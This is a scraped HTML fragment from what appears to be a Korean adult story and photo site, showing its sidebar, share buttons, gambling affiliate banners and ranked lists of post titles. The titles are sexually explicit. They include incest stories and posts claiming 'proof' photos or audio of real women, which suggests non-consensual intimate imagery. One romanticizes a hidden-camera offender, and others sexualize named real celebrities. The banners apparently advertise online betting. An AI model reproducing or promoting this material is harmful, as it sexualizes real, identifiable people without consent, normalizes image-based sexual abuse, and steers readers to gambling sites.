			<i class="fa fa-circle-o green"></i>전체 방문자
		</li>
		<li>
			<span class="pull-right">264,420 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 게시물
		</li>
		<li>
			<span class="pull-right">1,595,208 개</span>
			<i class="fa fa-circle-o skyblue"></i>전체 댓글수
		</li>
		<li>
			<span class="pull-right">
				968,676 명
			</span>
			
			<i class="fa fa-circle-o orangered"></i>전체 회원수
		</li>
	</ul>

	<div class="text-center" style="margin:15px 0px;">
		<div class="sns-share-icon">
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook" onclick="apms_sns('facebook','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=facebook'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_fb.png" alt="Facebook"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter" onclick="apms_sns('twitter','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=twitter'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_twt.png" alt="Twitter"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus" onclick="apms_sns('googleplus','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=gplus'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_goo.png" alt="GooglePlus"></a>
<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory" onclick="apms_sns('kakaostory','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=kakaostory'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_kakaostory.png" alt="KakaoStory"></a>

<a href="https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband" onclick="apms_sns('naverband','https://hotssul.com/bbs/sns_send.php?longurl=https%3A%2F%2Fhotssul.com&amp;title=+%EC%95%BC%EC%84%A4++%7C+%EC%9D%80%EA%BC%B4%EC%82%AC+%7C+%EC%84%B1%EC%9D%B8%EC%82%AC%EC%9D%B4%ED%8A%B8+%7C+%EC%84%B1%EC%9D%B8%EC%8D%B0+-+%ED%95%AB%EC%8D%B0%EB%8B%B7%EC%BB%B4&amp;sns=naverband'); return false;" target="_blank"><img src="https://hotssul.com/thema/Miso-LTE/assets/img/sns_naverband.png" alt="NaverBand"></a>
</div>	</div>
</div>			</section>
		</aside>
		<!-- =============================================== -->

		<!-- Content Wrapper. Contains page content -->
		<div id="content_wrapper" class="content-wrapper center content-boxed ko-12">


								

			


									<div class="row" style="max-width:1400px; margin:0px auto; padding-top:10px;">
										<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:4px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#pbvkacflntdoqigjmrhsue .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#pbvkacflntdoqigjmrhsue .post-row { width:25%; }
	#pbvkacflntdoqigjmrhsue .post-list { margin-right:3px; margin-bottom:3px; }
	#pbvkacflntdoqigjmrhsue .post-subject { height:64px; }
	#pbvkacflntdoqigjmrhsue .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #pbvkacflntdoqigjmrhsue .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #pbvkacflntdoqigjmrhsue .post-row { width:25%; } 
		.responsive #pbvkacflntdoqigjmrhsue .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #pbvkacflntdoqigjmrhsue .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #pbvkacflntdoqigjmrhsue .post-row { width:25%; } 
		.responsive #pbvkacflntdoqigjmrhsue .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #pbvkacflntdoqigjmrhsue .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #pbvkacflntdoqigjmrhsue .post-row { width:50%; } 
		.responsive #pbvkacflntdoqigjmrhsue .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #pbvkacflntdoqigjmrhsue .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #pbvkacflntdoqigjmrhsue .post-row { width:50%; } 
		.responsive #pbvkacflntdoqigjmrhsue .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="pbvkacflntdoqigjmrhsue" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.esjoin.com?a=28549">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_qh0vXigL_0d3c4ccfda9e51b97e2b90b2e32751005e3a001d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.olebet.site/?a=29461">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_DUqyrTfH_d37438197623f5288c5cd94ebc33bf5dfd35b2e2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.kcasinojoin.com/?a=62840">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_rYGgZPdH_23451043691fdf325f70005d63292868828fdcdc.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://www.bet38join.com/?a=48603">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/bannertop4/7b018c827432d9b37a214761cfb43782_ON7Toj3v_2ef245854f93ac8ec7899c4fc7828d94174bbaaa.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>
										
<div class="col-sm-12 col-xs-12 col-xs-12" style="margin-bottom:10px;">
										<!-- Start //-->
										<div class="div-tab tabs tabs--top">
											<div class="tab-content3" style="border:none; padding:0;">
												<div class="tab-pane active">
													<style>
	#powlrgujmnkhtsivfq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
	#powlrgujmnkhtsivfq .post-row { width:25%; }
	#powlrgujmnkhtsivfq .post-list { margin-right:3px; margin-bottom:3px; }
	#powlrgujmnkhtsivfq .post-subject { height:20px; }
	#powlrgujmnkhtsivfq .img-wrap { padding-bottom:28.4%; }
		@media (max-width:1199px) { 
		.responsive #powlrgujmnkhtsivfq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #powlrgujmnkhtsivfq .post-row { width:25%; } 
		.responsive #powlrgujmnkhtsivfq .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:991px) { 
		.responsive #powlrgujmnkhtsivfq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #powlrgujmnkhtsivfq .post-row { width:25%; } 
		.responsive #powlrgujmnkhtsivfq .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:767px) { 
		.responsive #powlrgujmnkhtsivfq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #powlrgujmnkhtsivfq .post-row { width:50%; } 
		.responsive #powlrgujmnkhtsivfq .post-list { margin-right:3px; margin-bottom:3px; }
	}
	@media (max-width:480px) { 
		.responsive #powlrgujmnkhtsivfq .post-wrap { margin-right:-3px; margin-bottom:-3px; }
		.responsive #powlrgujmnkhtsivfq .post-row { width:50%; } 
		.responsive #powlrgujmnkhtsivfq .post-list { margin-right:3px; margin-bottom:3px; }
	}
	</style>
<div id="powlrgujmnkhtsivfq" class="miso-post-gallery">
	<div class="post-wrap">
			<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://bmlink29.com/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/4fc32dccafb45f9c06fa96e77c17ee42_PZ93JNSD_d595120b657e152ecbb112265ab4364c9ff183a5.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://tyu48.com" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/113978fc10dbffada1ce4ca3d35212c4_Me0RVgCp_fef02da83a7a30fb6c1f3cdc10707d5b2317628d.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://nev-369.com/?join=5151" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/b030b71acf98a92dbfd914df85f353b9_BCR75WGu_4c3d665746ca5d8eec2fa6bd12a75f6c9dfe84f2.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	<div class="post-row">
		<div class="post-list">
			<div class="post-image"  style="padding:1px;">
				<a href="https://koreana.site/" target="_blank">
					<div class="img-wrap">
																			
						<div class="img-item">
														<img src="https://hotssul.com/data/file/banner3/332ce21adb9a07e59d424bd7f82f4e45_UGxNEY8Q_47b5e99e047fc6518fb85b9b138f497065058374.gif" alt="" class="wr-img">
														
							<video style="width: 100%; height: auto;" autoplay loop muted playsinline>
								  <source src="/" type="video/webm">
								  Your browser does not support the video tag.
								</video>
							
													</div>
					</div>
				</a>
							</div>
		
		</div>
	</div>
	</div>
	<div class="clearfix"></div>
	</div>


												</div>
											</div>
										</div>
										<!--// End -->
										</div>										
										</div>


			

			


<style>
	.at-content .main-box { border:1px solid #ddd; margin-bottom:16px; background:#fff; }
	.at-content .main-more { margin:8px 0px 0px; }
	.at-content .main-p10 { padding:10px; }
	.at-content .main-tab { border-right:1px solid #ddd; border-top:1px solid #ddd; }
	.at-content .main-tab .nav { margin-top:-1px !important; }
	.at-content .main-tab .nav .active a { font-weight:bold; }
	.at-content .main-tab .tab-more { margin-top:-28px; margin-right:10px; font-size:11px; letter-spacing:-1px; color:#888 !important; }
	.at-content .tabs { margin-bottom:16px !important; }
	.at-content .tab-content { padding:10px !important; }
		#m1tab2, #m1tab3 {display:none;}
	#m2tab2, #m2tab3 {display:none;}
	#m3tab2, #m3tab3 {display:none;}
	#m4tab2, #m5tab3 {display:none;}
	#m5tab2, #m4tab3 {display:none;}
	.aon{font-weight:bold;}
	.m1tab{margin-left:3px;}
	.m2tab{margin-left:3px;}
	.m3tab{margin-left:3px;}
	.m4tab{margin-left:3px;}
	.m5tab{margin-left:3px;}
</style>





<div class="content">



	<div class="at-content">
		<div class="at-wrap">
			<!-- 메인 영역 -->




					<div class="row row-15 ">


					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19">썰 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab1">	
									<a class="m1tab aon" id="m1tabc1" style="color:#888;">주간</a> 
									<a class="m1tab" id="m1tabc2" style="color:#888">월간</a> 
									<a class="m1tab" id="m1tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content1">
									<div class="tab-pane active" id="m1tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135025" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+184						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 6편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137299" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+178						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			수영장 애엄마 따먹은 썰 2 (인증샷)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1140411" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+155						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135171" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+100						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			방역 썰 1) 서울에서 방역 일 하다가 40대 유부녀한테 따먹힌 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1141055" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+82						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마와의 관계(과거 1편)		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m1tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1125084" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.22									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			걸레같은 처제와(feat: 와이프의허락) 3편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132634" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+195						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			걸레같은 처제와(feat: 와이프의허락) 5편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1137361" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+165						</span>
																&nbsp;11.27									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			걸레같은 처제와(feat: 와이프의허락) 7편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1132940" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+214						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			여친 엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1121871" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+211						</span>
																&nbsp;11.20									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			걸레같은 처제와(feat: 와이프의허락) 2편		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1135424" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+224						</span>
																&nbsp;11.26									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			수영장 애엄마 따먹은 썰		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=1117520" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+244						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			걸레같은 처제와(feat: 와이프의허락) 1편		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

									<div class="tab-pane" id="m1tab3">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=229237" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1363						</span>
																&nbsp;06.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			[3]갓스무살된 D컵 여학생 따먹던 썰(인증 첨부)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=640183" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;11.11									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			[11-2]갓스무살된 D컵 여학생 손가락으로 홍콩가는 음성+인증		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=911169" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+526						</span>
																&nbsp;07.31									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			엄마 따먹으려고 별 짓 다하다 결국 성공하고 난교까지 한 썰 -1		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=234069" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1093						</span>
																&nbsp;06.30									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			[3-1]갓스무살된 D컵 여학생 (인증)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=929493" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+578						</span>
																&nbsp;08.09									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			몰카범을 주인님으로 모시게 된 썰 (2)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=177043" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1215						</span>
																&nbsp;09.21									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			부랄친구의 엄마랑....썰 마지막		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=ssul19&amp;wr_id=845821" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+519						</span>
																&nbsp;06.24									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			엄마랑 근친 풀어봅니다. 1		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>

								</div>

						</div>
						<!--// End -->
					</div>

					<div class="col-lg-3 col-15">



						<!-- Start //-->
						<div class="div-tab tabs tabs-darkgray-top">
							<div class="main-tab bg-light">
								<ul class="nav nav-tabs">
									<li class="active">
										<a href="https://hotssul.com/bbs/board.php?bo_table=19photo">후방주의 베스트</a>
									</li>
								</ul>
								<span class="pull-right tab-more tab5">	
									<a class="m5tab aon" id="m5tabc1" style="color:#888;">주간</a> 
									<a class="m5tab" id="m5tabc2" style="color:#888">월간</a> 
									<a class="m5tab" id="m5tabc3" style="color:#888">전체</a> 
								</span>

							</div>
								<div class="tab-content tab-content5">
									<div class="tab-pane active" id="m5tab1">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64139" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			인내심이 한톨도 안남은듯		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64147" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+3						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			12월 시작은 가슴이 따뜻하게~		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58885" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.29									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			이 BJ 누군지 아시는 분?		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64138" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			봄은 언제 오나 싶은데		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80433" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			블랙핑크 제니 다리 찢기 / 초고속 슬로우모션		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=64140" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+1						</span>
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			그래도 먹고 살긴해야하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80432" class="ellipsis">
			 
				<span class="pull-right gray font-12">
																&nbsp;12.01									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			블랙핑크 로제 진~~한! 도끼자국! / 초고속 슬로우모션		</a> 
	</li>
</ul>
		<div class="clearfix"></div>
	</div>
	</div>

									</div>
									<div class="tab-pane" id="m5tab2">
										<div class="miso-post-list">
	<div class="post-wrap">
		
<ul class="post-list">
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58862" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+13						</span>
																&nbsp;11.25									</span>
						<span class="rank-icon en bg-lightgreen">1</span>			언더붑 밑가슴 청바지 다 푸르고  배꼽노출 후 춤추는 에디린		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63659" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+16						</span>
																&nbsp;11.03									</span>
						<span class="rank-icon en bg-lightgreen">2</span>			엉덩이가 너무 탐스러운 우유빛 란제리녀... (1탄)		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=eegif&amp;wr_id=80285" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+7						</span>
																&nbsp;11.04									</span>
						<span class="rank-icon en bg-lightgreen">3</span>			블랙핑크 로제 엉밑살 특집		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=bggif&amp;wr_id=58859" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+5						</span>
																&nbsp;11.24									</span>
						<span class="rank-icon en bg-lightgreen">4</span>			헤스티아 코스프레히 하고 가슴  흔드는 거유 나는찬미		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63717" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+2						</span>
																&nbsp;11.05									</span>
						<span class="rank-icon en bg-lightgreen">5</span>			먹고살기가 이렇게 퍽퍽하니까		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63912" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+8						</span>
																&nbsp;11.14									</span>
						<span class="rank-icon en bg-lightgreen">6</span>			조금만 집중해서 본다면 보인다		</a> 
	</li>
	<li class="post-row">
		<a href="https://hotssul.com/bbs/board.php?bo_table=19photo&amp;wr_id=63980" class="ellipsis">
			 
				<span class="pull-right gray font-12">
											<span class="count orangered">
							+6						</span>
																&nbsp;11.18									</span>
						<span class="rank-icon en bg-lightgreen">7</span>			몸매가 의젖하니 좋네 ㅎㅎ		</a> 
	</li>
</ul>
